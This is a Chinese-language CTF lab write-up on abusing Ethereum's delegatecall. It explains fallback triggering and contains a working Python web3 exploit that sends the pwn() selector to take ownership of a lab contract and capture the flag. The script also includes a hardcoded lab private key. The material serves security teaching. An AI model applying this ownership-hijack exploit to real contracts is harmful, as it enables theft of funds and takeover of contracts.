区块链安全
Call函数簇滥用实战一
实验目的
学会使用python3的web3模块
学会以太坊Delegatecall漏洞分析及利用
实验环境
Ubuntu18.04操作机
实验工具
python3
实验原理
call 外部调用时,上下文是外部合约;delegatecall 外部调用时,上下文是调用合约
fallback函数调用条件:一是如果合约在被调用的时候,找不到对方调用的函数,就会自动调用 fallback 函数;二是只要是合约收到别人发送的 Ether 且没有数据,就会尝试执行 fallback 函数,此时 fallback 需要带有 payable 标记,否则,合约就会拒绝这个 Ether
实验内容
找到Delegatecall漏洞并形成利用,把flag标志设置为true
使用python3的web3模块远程利用漏洞并获取flag
实验地址为nc ip 10005
实验过程
Call函数簇滥用实战一 实验步骤
获取合约地址和合约源代码

nc ip 10005连接到题目,输入1,获取部署合约的game account及token

打开http://ip,输入上述分配的game account,点击Request获取eth


nc ip 10005连接到题目,输入2,获取部署合约的地址及new token
nc ip 10005连接到题目,输入4,获取合约源代码,或者在题目附件找到合约源代码

分析合约源代码漏洞
题目要求把flag设置为true,分析合约代码,需要修改合约owner为自己

漏洞主要在于使用了delegatecall函数调用,delegatecall外部调用时,上下文是调用合约,所以delegate.delegatecall(msg.data)其实调用的是delegate自身的msg.data。
熟悉 raw 格式的交易的 data 的会知道:data 头4个 byte 是被调用方法的签名哈希,即 bytes4(keccak256(“func”)) , remix 里调用函数,实际是向合约账户地址发送了( msg.data[0:4] == 函数签名哈希 )的一笔交易,所以我们只需调用 ETH5 的 fallback 的同时在 msg.data 放入 pwn() 函数的签名即可。
这里其实主要思路就是 fallback 的触发条件:一是如果合约在被调用的时候,找不到对方调用的函数,就会自动调用 fallback 函数;二是只要是合约收到别人发送的 Ether 且没有数据,就会尝试执行 fallback 函数,此时 fallback 需要带有 payable 标记,否则,合约就会拒绝这个 Ether。
综上,我们只需调用 Delegation 的 假pwn() 即可,这样就会触发 Delegation 的 fallback ,这样 pwn 的函数签名哈希就会放在 msg.data[0:4] 了,这样就会只需 delegate 的 pwn() 把 owner 变成自己
EXP利用
使用EOA账户调用ETH5合约的假pwn()函数将owner修改为攻击者自己,然后调用ETH5的getflag()函数即可,编写exp,将这一过程自动化,下述contract_address的地址换成自己题目合约的地址
from web3 import Web3, HTTPProvider
from solcx import compile_source
import time

w3 = Web3(Web3.HTTPProvider('http://192.168.2.102:8545'))

contract_address = "0xBD29D46744beeD67e15bB20bf0f159aEfEEbBcE7"
private = "92b562f4dcb430f547401f31b5d1074e6791ec37786f449497c4f9563abef3fb"
public = "0x75e65F3C1BB334ab927168Bd49F5C44fbB4D480f"

def generate_tx(chainID, to, data, value):
    txn = {


        'chainId': chainID,
        'from': Web3.toChecksumAddress(public),
        'to': to,
        'gasPrice': w3.eth.gasPrice,
        'gas': 3000000,
        'nonce': w3.eth.getTransactionCount(Web3.toChecksumAddress(public)),
        'value': Web3.toWei(value, 'ether'),
        'data': data,
    }
    return txn

def sign_and_send(txn):
    signed_txn = w3.eth.account.signTransaction(txn, private)
    txn_hash = w3.eth.sendRawTransaction(signed_txn.rawTransaction).hex()
    txn_receipt = w3.eth.waitForTransactionReceipt(txn_hash)
    print("txn_hash=", txn_hash)
    return txn_receipt


data = Web3.keccak(text='pwn()').hex()[:10]

# call pwn() in ETH5
txn = generate_tx(8888, Web3.toChecksumAddress(contract_address), data, 0)
txn_receipt = sign_and_send(txn)
print(txn_receipt)

time.sleep(5)

# call getflag() in ETH5
data = Web3.keccak(text='getflag()').hex()[:10]
txn = generate_tx(8888, Web3.toChecksumAddress(contract_address), data, 0)
txn_receipt = sign_and_send(txn)
print(txn_receipt)
运行exp,status=1代表交易成功


nc ip 10005连接到题目,输入3,输入之前的new token,获取flag